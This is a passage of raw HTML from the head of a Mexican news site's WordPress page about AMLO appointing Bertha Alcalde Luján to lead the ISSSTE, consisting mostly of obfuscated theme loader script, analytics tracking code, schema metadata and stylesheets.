_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>AMLO designa a Bertha Alcalde, hermana de la secretaria de Gobernación, como nueva titular del ISSSTE - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="AMLO designa a Bertha Alcalde, hermana de la secretaria de Gobernación, como nueva titular del ISSSTE - El Papelerito" /><meta property="og:description" content="El presidente Andrés Manuel López Obrador designó a Bertha Alcalde Luján como nueva directora general del Instituto de Seguridad y Servicios Sociales de los Trabajadores del Estado (ISSSTE), en sustitución de Pedro Zenteno Santaella. “Por instrucciones del presidente de la República, Andrés Manuel López Obrador, a partir del 19 de febrero Bertha Alcalde Luján es la nueva directora [&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2024-02-29T01:42:05+00:00" /><meta property="article:modified_time" content="2024-02-29T01:42:15+00:00" /><meta property="og:image" content="https://i0.wp.com/elpapelerito.com.mx/wp-content/uploads/2024/02/IMG_8947.jpeg?fit=678%2C452&ssl=1" /><meta property="og:image:width" content="678" /><meta property="og:image:height" content="452" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Director" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Director" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/"},"author":{"name":"Director","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4"},"headline":"AMLO designa a Bertha Alcalde, hermana de la secretaria de Gobernación, como nueva titular del ISSSTE","datePublished":"2024-02-29T01:42:05+00:00","dateModified":"2024-02-29T01:42:15+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/"},"wordCount":169,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/02/IMG_8947.jpeg","articleSection":["Nacional"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/","url":"https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/","name":"AMLO designa a Bertha Alcalde, hermana de la secretaria de Gobernación, como nueva titular del ISSSTE - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/02/IMG_8947.jpeg","datePublished":"2024-02-29T01:42:05+00:00","dateModified":"2024-02-29T01:42:15+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/#primaryimage","url":"https://elpapelerito.com.mx/wp-content/uploads/2024/02/IMG_8947.jpeg","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/02/IMG_8947.jpeg","width":678,"height":452},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"AMLO designa a Bertha Alcalde, hermana de la secretaria de Gobernación, como nueva titular del ISSSTE"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4","name":"Director","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","caption":"Director"},"url":"https://elpapelerito.com.mx/author/noticias/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Famlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Famlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/amlo-designa-a-bertha-alcalde-hermana-de-la-secretaria-de-gobernacion-como-nueva-titular-del-issste\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' 